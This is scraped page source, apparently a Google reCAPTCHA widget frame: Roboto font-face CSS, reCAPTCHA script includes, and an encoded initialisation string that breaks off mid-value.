U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="a0HR8XP6aB2cHKBqK922Yw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="a0HR8XP6aB2cHKBqK922Yw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a0HR8XP6aB2cHKBqK922Yw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5xbw5/Ct0nCvkEVZCjDpsKAI8KKw6U7w7LDq2DDk2gHw5LCrHbCqsOKKGIwBgJ6QljDg1hGwq7Dh1XDncO+w7rDmS3DhMO2QMKiwp7CicOxAMOIJQfDnzQidMOFXEzDocOoU8KMNMKmw5/CjMKowpIQwpTCn3HChjxGQWtMVn7DkUnDgMO+R8OAw4bCosKgwrXCgMO8woV7cVwLMjg7WHc/Y8OEwoHCig/DnVsHwrl7w4bDosKxw6AWw5nCscKReSoLw5gBTMKfQCzDicOfGMK7RDNSw7jDoybDr8KudlkrEcOzwrjDlxUDwozDpMOxw6BGw7jCtCB/CcK9asOtAmLDucK8RUR5wrkGcMO8EVvDtHZOwqMzwowdwpFWSyjCrjjCgEvDtSrDoEHDgcODPjdreAs8wrvDvlkew6DCkMOlw64Nwo3DlcOLYEo8w7xwwrV0fsKRKlrCsF3DusKZTk9CI1zDksK3WhjCrnsgw4E5w6o5NhE/NE7CpMKpTUPCrcK1b8KPdcO1wpVDacKOakgDw4HDj2DDjgw8w5UPRT5Iw6tjwo7DmE/DmT0CFEVWw4HDu8KDw48xwoc2PcK0wqMvwqrCg8O2w7vDkyzDgsOIw5vCpFICBC/CrcOSw5pDbMO7w5xDw7PCsSJ0w7Vda1d/OMO0wrVLwoDCm8Kkw4puesK1OcObfcKpInx+w7QXw4/CncOBw6vCoUjCtFxoRHAow4rCqQ8Jw69ZDcKbwqBJdsOIOSNaeFASeMKgwqrCsTEVKMKzwrZjSsOfO8KAwoDDkFEyw5/[base64]/[base64]/CrRV5w71uw4nDkWPDmSbCm8Kzwr5yG8OPaMK7JQ7Ch8K6c8Oow7pDw77CmSlpwp5eIEzDqxJ4woYHLwBrf2nCi8KrwojDrcOVVS1Zw43CtlUdesObAD9xw61Wwq/CtW7CtVjDn0PCp8KpwoUUw45CwonCuMOTccOgUgLCkcKNwoQ4w6Zpw5dbw79/wpUZw4B5wocsMGpvw5EQM0MscRrCg0Ezw73DucK3w7jCrMKERcOdHcOGw5tIwrBVQ1zCvxAtHl8twqbCpAM3w7PDl8Kiw6VsbwYfwo/CgcKLekfDlMK1L8KBABzDsncULRrDksO2MhhYacKiBFTDm8KdHMK7KibDmlA4w6/Dn8OrM8OFwrrDmwjCs8KcGWPCnX9gw49Iwr9ww5RzW8O0KWRSaDYXw7ITKyrCqMKuGsKHw7/[base64]/[base64]/CqG3Cv3LCv3jDnVYUIMKTOsKnwobCrjHDgVDDpMKzSjrDiMKDHsOpwr/[base64]/ChMK9UiPCm2FDKcK5wpzDnMKIwo8Ow4o+S8O3wqQMRsOCZsK5wpbDqBtSwq3CgcOdCcKSwoFKWgAIwptFw4/CgcONwonCqhDCuMOabwnDgsOzwoTDqUQRw6tiwrJ2d8OPw5wTwprCjAQsHSRwwo7Du1rCkiFbwox1w7vCs8K3FcO4wrYvw4tAS8ODw5hiwpY4w4jDoXrCscKow40EOydrwph2HwTDhm/DiltpBQ18w7ccNkZjwqcFDcORdsOXwonDt1jDsMKYwqbDhsKXwrIlUSzCqmR2wqIFG8O6wrrCuWxXVX7Dg8KeA8OgJCgWw5vCv3/[base64]/DscKqcC0xXsKawrHCjTHCssKNBVoFw40owpPChnjDmhk8AcO3w7nDtcODPkjDjMOAHDfDrMKSeyfCocKaelfCg1U/[base64]/CgVM/woDCgRLDkGwawpRTw6RGw4wlYVTCl8O6f8O6wrrCq8OEwqR/wq9JchooDmoqAgzCnltHIsOHw67CllB9GxXCqzcof8O2w6rDnsKlNsORw6hTwqt/wr3ChTRbw6ZsIAxQWwFGEcKDV8OwwpQnw77DjsKiwqZQKsKrwq5bD8OGwpIoJz8Mwq9Cw5LCrcO9cMOxwrHDuMOcw5nCqMOyX2M1EwbCqTt4LsO9wr3DinHDoz3DiV7Cm8OBwqs2AyHDvTfDnMKoY8OOw5URw7ouw4PCo8OAwrRcVD/CqQ1lWBsuwrHDncK3MMOfwrXChwBfw7Y6HWjCi8OwWsO6bMKKP8K7wqTCgWxWw6HDu8Kzwr5Swq/CoEbDpsKrX8O7w6YpwoDClDXCvmB+byvCtsKLw7NlSEHCmGXDpsKpYWTDryoOHwbDsTnDk8OUw5IlYQVEFsOvw77CvHV/wqfCisO6wqoRwpF+woskwos4KMKtwq7CjsO/w4MwECJBesK+XFrChcKcNsKTw6Ztw4grw5sNd0wLw6XCqcOKw7LCsgl1w7whwoFRw7Rzw4/DtkDDvznCt8KwEVfCpMOJIyzClcK4bGPCtsOyM2QrQS9XwrLDnwNCwrcnw7FNw5MDw6JpNSnCjVQAOMOrw5zChsOJTsK2fhDDkRsVw4ggwpjChMOFdVl/w6TDgMK+EVPDn8KFw4rCm3TDs8KnwrQkFcKSw69pfArDtMK6woXDshPCm2jDvcOlBF3CrcOAR17DgMKjw5EhwrnCqwNgwpLCj0bDoAnDkcOYw6zDqnV/[base64]/Cq8ORBQzDs8KVw4MDc8OewpVHw64kw5DCpcOkLMK4O0FLdsKvbxzCusK0F0shwoU8wqBUWMOOfMK0fDJsw5wYw67CvcKzYDHDuMKiwr/Dq1MNG8OLSjEdGsO4ETTCtMOSU8KsScKwIXvCrArClMOkPlcwVlZKwqI6MnxCwqvChjPCm2LDgS/Dh1gxKsOjNU4Jw7pLwp7DpcKyw6jDgsKRemFOwqvDonVmw6swG2ZidGXDmhbCqSPCt8OMwrJlw5DDu8O1wqFlOzJ5X8O6wqzDjyDDv2nDoMOqMcKXw5LCjVjCnsKXH8Klw7oKEiQsUMOFw4t2dhrCrMO9UcKGw6DDmDcWdj/DsyEnwq1sw4rDgTDCliQhwq/Du8Kuw6g6w63Do0YIecO9fWVEw4RXQMKQRgnCpsKyWQ/Dvn0/[base64]/ChMOzwqzDuMKZMsO/w5NYBcOVw6QQwpFCXcOuKQPCviwFw53DjMKww7HDv07Co0rCrDweKcO0YsO5OVLDh8Kew60vw4R7Xx7CkH3DoMKWwrfDs8KcwrrDusOHwoPCpHfDkxkhJTPCjR1ow5XClsO0BHt0PDBpwoDCnMOfw4UVacO0RsOOJjgcw4vDg8OkwpzDlcKLUS/CoMKKwp9ww5/Cj10qAcK8w4NsCz/DkMO0D8OZB0rCmUs7U05oPcKFQcKdwplbE8OAwrPDggZPw5bDvcKHw4DDvsOdw6PDrsK6McOGU8OKwrsvW8KdwphwO8OdworCkMK6esKawpcwBcOpwrdxwrbDl8KGLcOSWwbDkylwaMOYw6BOwrhTw78Cw7RMwpnDnDcCQcO0HMOpwptGwo/DjMOQUcK3TTHCvMKYw57Cp8O0w708AMOYw7PDhS5dAMOYwoB7WjEWLMOBwpVMSDVKwpx7wq9Twp/Cv8Khw7VswrJmw4zCl3lPbsKNwqbCisK1wobCjALCh8KcahYrw7ZiEcOZw7EMKHfCsRDCng1aw6bCowTDnEPChcKTQsONwqZMwq/CjWTDoE/Do8K+BhTDu8Oic8K0w57DmF1GJFfCjsOoe3PCvHd7w6HDmMK2S1DDqMOHwpotwrcHPsKwF8KqfHPCjXLCl2Q6w5pEe2TCjcKNw6nCs8OGw5LCq8Oxw4kIwrxGwoXDpcOowp/[base64]/XMKUw4oqNVXCihpcwo4kw5DChMOAMxY7TcOQAiXDlVDCkDl4LRMSwp5fwqrCnh3DhAzDsEU3wq/CjmfCmU5IwpQXwrPDhTPDtMKYw70kTm4RN8KBw4HCt8KQw7PDi8OZwp3Co0AkdsK6w6t9w4vDp8OqJ1E4woHDi1Q/T8Kow6bCtcOkYMO/[base64]/DuXTCscKlw6TCi8OzEMOHO8O1ClfCj04xcMK2w6LDo8KAwrHDpsKNw5lZwoMqwoPDg8OgWMOJwpnCu03DucKNIknCgMO8wqRBZQjCqsKrccOuEcKJwqDCksKfOkjCuFTCgcOcw589wpo0wolqdRgVLhYvwrjCqBvCqTU/X2kTw7APIlI7GMK+ZGVywrUiNiNbwoovZsK3SMKoRmfDoG/DnMKtw4nDl0vDosO0IUh1BDzCl8Okw6nDoMKYHsOsKcOqwrPCsE3DrMOHX2HDuMO/CsONwqPCgcObHQ/DhxjDnynCu8KAYcKsQMOpd8OSw5UDC8OhwoDCucORUHTCohBww7TDjkE9w5FRw4/[base64]/wrDDv8KIXsO2wpjCsz9zejIEC3DDuMOGwrZZb8OYFzF8w5TDnVzCoijDgVcjQ8K5w4tAfMOpwo1uw6bDoMOdamrDi8K4JHzCmmLDjMOyTcKZwpHCqUYJw5XCmcOZw4TCgcK+wpXClQJgH8Khfwouw5DDq8Olw7nDpcKVwp/DkMKqwohzw6VFT8KXw5vCoRMuU0k6w6cSWsK0wrjClsKlw5p/w6TCtcOkK8OowqPCsMKOa1nCmcKNw6EFwo1qw7YCUkg6wpFnFnciBsK+cHLDr3oEBngNw7vDgsOBL8OTW8OUw4Yjw4Z/wrDCnMK6wrHCl8OUKRTCrkfDnS5AV0jCv8OPwpkSZBJkw5vColl/w7TDlMK2H8OhwrUJwqtJwr1cwrcTwp3Du1nCjA7Dlg3DilnCggVWLsOzFsKMcUPDjyDDlyQHIMKLw7bCpcKgw6YMbcOmHsOWwrDCtsKsDVTDt8OHwooYwpJBw67CqcOrcVTCgsKmCsOGw7rCmsKXwqIBwrIkIg/[base64]/DnMKuHGM2wo/[base64]/DlsKwwrccwrXCscKowqTDnH3Du0IkwpIyasOFw4NTw5zDu8OCGcKAw7TCvTIhw4wUNsKHw6AhfmYqw63DpcKiJ8OLw4VeYnrCmsO4SsKzw47CvsOHwqlkWMKSwo3Do8KqecKjTyHCusOxwrPCgTPDkhLDr8K/wq3CvsKtW8OxwrvCvMO7WVPCjWHDmQvDicOnwoJGwr/DtCQ+w6JKwrdVCcKJwpPCtz3DncKgFcK9HhZwKcKWHSvCnMOFEiRLd8KfKsOnw7BGwonCtB9jHsOCwogEdTvDiMKkw6/[base64]/w6IcWGfDm3F3IFtNf0rChQbDv8OewoJ0wq/CoMO1a8K3w7QRw4nCinnDiADDjzdXb357HMOINHQhwpzCgVB0HMOuw6k4Z0LDqjthw6sIw7ZPDj/DsRVow5jCmcODwrAqGcKVwpFXQQPDn3dbM18BwoLDt8KVVCIpw5HDt8K6wq3CmcO6LcKpw4DDgsOHw5sgwrHCvsKrw4hpwrPCtcK+wqDDlj4WwrLCqQ/DjsOXEVnCsBrDtivCjidjFMKPJXPDkxN3woVOw4pzwofDjl8IwqR0w7fDm8OJw6FhwobDjcKVMio0CcKmbMOjOsOSwprCg3bCpinCkw8ywrDCimbCgE01bsK6w7nCsMKLwr3DhMOdw6PCp8KdYsKwwqrDhXHDoh/DmMOtZsKeH8K1IC5Lw7bDgWjDqcKKM8OiasK9IwADecO6TMOGQQ/DjiRbX8KUw67Dl8OQw5HCuCkkw4Mlw4wPwoVZw7nCqTzDgy4pwoTCmSDCv8OqIQogwp0Bw5Y/woRRQsKEw6tqL8OxwoTDncKpYMO/LiYCwr/[base64]/DocOSO8KcwofDqGrCnsOhJm4Mcjg3ck3DkxvDh8KHHsORJsO/VGrDl2oxKCw4AsOHw5Ypw7bDhiofAHxLPsOxwoJNZkldawZCw4p+wqI+DH1aAsKKw7xewqN2bytjFngEKz3Ct8KEIGRTwpvCoMO/B8KaVULCniTDsEk2FF/DvsKoT8OLDcOzwqPDkXDDrxd/woTDpCrCvsKfwpA0T8ODw5RCwroHwrTDoMO9w6/[base64]/[base64]/w4nCtSAOw4PDoMO8woYxwrvCknzCqcKbw4nCgMKQw7QjXwPDo2hcbcK9fMKWScORJsOSR8Kow4VYLSPDgMKASsODUhdhLsK7w4YVwr7CksKgw6Bjw7XDu8ObwqzDj0FQECNGUm9TDRrCg8Ozw7fCssOpcT9jDj/CoMKJJEx9w6BXWEhaw7s7cQBTIMKrw4rCgCofXcOGacOrfcKXw7d9w6/CvhNqw4/CtcO+ccKkRsKeGcK5w48uRQfDgHzCnMKbB8OTHSPDs3cGEjlDwqgmw4rDlsKZw6sga8OUwq0gw4bCkhYWwoLDkHLCpMOjHRhWwpROD1sVw7HCjGLDiMKhKcKMcQwpfsOawoTCnB/Cs8K5WsKJwqzChnnDiG0IPMKHGWjCsMKOwolKwq3DoDPDsXB0wqhHXnfDkcK7BMKgw4LCnyZ8egdAWMKCVMK8ARHCk8OlQMKuw6BwBMKcwowJOcKWwqIgB0/Ds8Kiw73ClcONw4I9TVxCwqjDlnALCnTCkzl5wpNXwrLCv1Fqw71zOgVawqQJwrrDiMOjwoLDvTM1wpsMCcKmw4MJIMKwwp